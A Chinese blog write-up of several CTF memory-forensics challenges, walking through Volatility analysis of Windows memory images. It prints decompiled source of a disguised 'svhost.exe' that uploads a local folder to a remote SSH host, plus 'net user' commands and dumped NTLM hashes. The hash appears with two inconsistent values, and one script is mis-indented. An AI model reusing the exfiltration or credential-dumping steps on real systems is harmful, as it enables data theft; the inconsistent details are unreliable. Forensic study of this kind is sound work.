# [ctf misc][wp]一些内存取证的wp(含[2021蓝帽杯北部赛区 分区赛]博人的文件)

# 原创

<u>shu天</u> ● 于 2021-07-20 08:45:58 发布 ● 1490 ☆ 收藏 2 分类专栏: <u>ctf 取证 # 内存取证</u> 文章标签: <u>反编译 wp</u> 不允许转载

本文链接: <u>https://blog.csdn.net/weixin\_46081055/article/details/118926224</u>版权



81 篇文章 4 订阅 订阅专栏



49 篇文章 4 订阅 订阅专栏



6 篇文章 1 订阅 订阅专栏

wp

#### 1.找策略

volatility.exe -f C:\Users\shen\Downloads\mem.raw imageinfo

#### 2.看进程

volatility.exe -f C:\Users\shen\Downloads\mem.raw --profile=Win7SP1x86\_23418 pslist > pslist.txt

| 从后向前看,最后是内存镜像固定用的dumpit软件和windows运行后台的exe,再上面有三个进程值得注意 |               |      |      |    |     |   |   |            |          |          |      |
|--------------------------------------------------------|---------------|------|------|----|-----|---|---|------------|----------|----------|------|
| 0x83c0ad40                                             | TrueCrypt.exe | 3364 | 3188 | 7  | 388 | 1 | 0 | 2020-02-18 | 19:52:44 | UTC+0000 |      |
| 0x837f5d40                                             | notepad.exe   | 3552 | 1964 | 2  | 61  | 1 | 0 | 2020-02-18 | 19:53:07 | UTC+0000 |      |
| 0x82a7e568                                             | iexplore.exe  | 3640 | 1964 | 16 | 468 | 1 | 0 | 2020-02-18 | 19:53:29 | UTC+0000 |      |
| 0x847c8030                                             | iexplore.exe  | 3696 | 3640 | 25 | 610 | 1 | 0 | 2020-02-18 | 19:53:29 | UTC+0000 |      |
| 0x848a7030                                             | mspaint.exe   | 2648 | 1964 | 18 | 383 | 1 | 0 | 2020-02-18 | 19:54:01 | UTC+0000 | //画图 |

3.查看记事本当前显示文本

notepad命令用不了, 取证大师恢复试试

# 2.[NEWSCTF]2021.6.1萌新赛-very-ez-dump

#### cmdscan

1.x-ways恢复(把document全整出来就行啦,取证大师没恢复出来——),发现一个压缩包

2.volatility

volatility.exe -f C:\Users\shen\Desktop\mem.raw imageinfo

volatility.exe -f C:\Users\shen\Desktop\mem.raw --profile=Win7SP1x64 pslist 0xfffffa80010c7060 cmd.exe 2624 1700 1 21 1 0 2021-05-20 13:04:35 UTC+0000 发现有个cmd进程 volatility.exe -f C:\Users\shen\Desktop\mem.raw --profile=Win7SP1x64 cmdscan

Volatility Foundation Volatility Framework 2.6 CommandProcess: conhost.exe Pid: 1588 CommandHistory: 0x117120 Application: cmd.exe Flags: Allocated, Reset CommandCount: 13 LastAdded: 12 LastDisplayed: 12 FirstCommand: 0 CommandCountMax: 50 ProcessHandle: 0x60 Cmd #0 @ 0x109cf0: dir Cmd #1 @ 0x108290: ipconfig Cmd #2 @ 0xf8bd0: ipconfig 192.168.26.2 Cmd #3 @ 0x116aa0: ping newsctf.top Cmd #4 @ 0x1082d0: network Cmd #5 @ 0x1082f0: net user Cmd #6 @ 0xf8c50: net user Guest 123456789 Cmd #7 @ 0xf8c90: net user mumuzi (ljmmz)ovo Cmd #8 @ 0x108350: clear Cmd #9 @ 0x116a40: if you see it, Cmd #10 @ 0xf8cd0: you\_will\_find\_the\_flag Cmd #11 @ 0x116ad0: where\_is\_the\_flag? Cmd #12 @ 0x1178d0: net user Administrator flag\_not\_here Cmd #29 @ 0x90158: \$ Cmd #30 @ 0x10f920: ► \*\*\*\*\*\*\* CommandProcess: conhost.exe Pid: 2824 CommandHistory: 0x357140 Application: DumpIt.exe Flags: Allocated CommandCount: 0 LastAdded: -1 LastDisplayed: -1 FirstCommand: 0 CommandCountMax: 50 ProcessHandle: 0x60 Cmd #29 @ 0x2d0158: 5 Cmd #30 @ 0x34f940: 4

压缩包密码是(ljmmz)ovo

## 3.[2021蓝帽杯北部赛区分区赛]博人的文件

博人在某天收到了一个pdf文件后,被黑客窃取了某些东西,你能找到他丢失的是什么吗? 附件: 博人的电脑.raw、hacker.zip

#### 1.收集基础信息

λ volatility.exe -f C:\Users\shen\Desktop\博人的电脑.raw imageinfo 策略 Win7SP1x64

pslist 看到有很多火狐浏览器进程,以及winhex和notepad++推测是查看了文件,306zip的压缩软件(我猜是黑客利用压缩包将入侵工具传上来)

Process: 2620 explorer.exe Cache type "DEST" at 0x3761c73 Last modified: 2021-04-23 10:52:57 UTC+0000 Last accessed: 2021-04-23 02:52:58 UTC+0000 URL: fei@file:///C:/Users/fei/Desktop/hello.pdf

```
filescan
0x00000007e8a3f20 3 0 R--rw- \Device\HarddiskVolume1\Users\fei\Desktop\hello.pdf
dumpfiles取下文件
volatility.exe -f C:\Users\shen\Desktop\博人的电脑.raw --profile=Win7SP1x64 dumpfiles -Q 0
x000000007e8a3f20 -D ./
这样取下来默认是dat文件,如果加上-n参数,
```

其实这个pdf, memdump 取下进程 360zip 或者 winhex, binwalk分离也可以得到,但是分出来的东西太多了,还有一些可执行elf 程序。

#### pdf中显示病毒路径:

2.取下可疑pdf文件

#### 3.取下病毒伪装成的svhost.exe

| filescan  | 发现有两个svho | st.exe |                                                                                              |
|-----------|-----------|--------|----------------------------------------------------------------------------------------------|
| 0x0000000 | 036f3f600 | 3      | 0 Rr-d \Device\HarddiskVolume1の印訳記(svhost.exe                                                |
| 0x0000000 | 07e3a4730 | 1      | <pre>0 Rrw- \Device\HarddiskVolume1\Users\fei\AppData\Local\Temp\360zip\$Temp\360\$2\s</pre> |
| vhost.exe |           |        |                                                                                              |
|           |           |        |                                                                                              |

dumpfiles 发现直接dump下exe没有用,转而dump zip文件 0x000000007e14e320 1 0 R--rw- \Device\HarddiskVolume1\Windows\svhost.zip 0x000000007e0ed9d0 1 1 R--r-- \Device\HarddiskVolume1\Program Files\svhost.zip 之前filescan虽然下来很多内存地址,但只需要dump路径不同的就行了,共有两个dump下来是vacb文件,但是解压时会显示"文件里出现校验和 错误。该文件已损坏。"可以用WinRAR自带的修复工具,解压出svhost.exe 这里如果直接xways恢复出压缩包不知道为什么,解压不了也无法恢复

#### 压缩包损坏解决方法

### 4.反编译svhost.exe

#### pyinstaller解包+pyc反编译

pyinstaller逆向反编译 pyc文件结构

svhost.exe, 是一个pyinstaller打包的exe(直接看可以看到exe最后面有很多dll连接库, pyz等等罗列, 推测是pyinstaller打包的 exe),用 pyinstxtractor 解包

pyInstaller在打包.pyc时,会把.pyc的magic和时间戳去掉,所以需要手工修复magic,magic(魔数)与python版本有关,在struct.pyc头上有

修复脚本:

```
import os,sys
filepath=r'.\transfer.pyc'
with open(filepath,'r+b') as program: #如果是w会把文件清空,r+会替换本来的内容
    with open(".\struct.pyc",'rb') as struct:
    magic=struct.read(12)
    program.seek(0) #文件指针移动到最前面
    program.write(magic)
```

得到完整pyc之后可以在线反编译link,也可以用 uncompy1e6 反编译(在线会反编译不全)

```
pip install uncompyle6
uncompyle6 -o 源码输出名.py test.pyc
或者
uncompyle6 transfer.pyc > transfer.py
```

关键源码如下:

```
hostname = '192.168.0.129'
username = 'fei'
password = ''
port = 22
if __name__ == '__main__':
    local_dir = 'C:\\Program Files\\setups'
```

```
remote_dir = '/home/share/'
upload(local_dir, remote_dir)
```

根据压缩包hacker.zip的注释 the password would be hacker's ip + hacker's hostname 得到其解压密码 192.168.0.129fei

其实netscan可以看到Svchost.exe(病毒是svhost.exe),

#### 5.setups分析

**remote\_dir** = '/home/share/' 找到一个超大的setups, file可以发现是zip, 改后缀里面有**result.png**, 但是有密码不能解压

不知道为什么回去hashdump了...可能找不到密码就要hashdump吧

```
λ volatility.exe -f C:\Users\shen\Desktop\博人的电脑.raw --profile=Win7SP1x64 hashdump
查看Windows帐户hash
Volatility Foundation Volatility Framework 2.6
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
fei:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:70bebbb0e6c208c44e8288fd5baae4d:::
```

Guest和fei是空密码,HomeGroupUser\$是家庭组自带用户。

最后一行hush用户的nthash解出是密码。

## 70bebbbb0e6c208c44e8288fd5baae4d



img = Image(59,61): img = Image.open('result.png') img = img.resize((i,j),Image.NEAREST) img.save(str(i) + 'x' + str(j) + '.png')

最后在 234x59.png 缩放部分找到了flag



这道题目太复杂了,我是照着山东警察学院微信公众号的wp复现出来的,也加了一些自己的想法,希望能帮到之后做题目的你们,希望大家能一起变得更强